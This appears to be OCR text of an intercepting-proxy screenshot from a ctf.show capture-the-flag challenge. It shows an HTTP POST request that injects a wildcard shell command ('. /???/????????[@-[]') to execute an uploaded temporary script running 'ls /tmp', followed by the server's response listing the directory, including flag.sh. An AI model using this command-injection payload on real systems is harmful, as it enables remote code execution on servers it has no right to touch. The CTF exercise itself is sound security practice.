 Pretty Raw Hex \n
1 POST /?c=.%20/???/????????[@-[] HTTP/1.1
2 Host: 4739117f-db02-44a8-8059-4a9e9bbe2f31.challenge.ctf.show
3 Content-Length: 298
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://127.0.0.1:5500
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyTTn9L401c8U7AGH
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.5845.141
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
0 Referer: http://127.0.0.1:5500/
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Connection: close
4
5 ------WebKitFormBoundaryyTTn9L401c8U7AGH
6 Content-Disposition: form-data; name="file"; filename="1.txt"
7 Content-Type: text/plain
8
9 #!/bin/bash
0 ls /tmp
1 ------WebKitFormBoundaryyTTn9L401c8U7AGH
2 Content-Disposition: form-data; name="submit"
3
4 □□
5 ------WebKitFormBoundaryyTTn9L401c8U7AGH--
6
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 03 Sep 2023 08:20:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 51
8
9 flag.sh
10 html
11 nginx.conf
12 phpLmpOKE
13 vhost.nginx.conf
14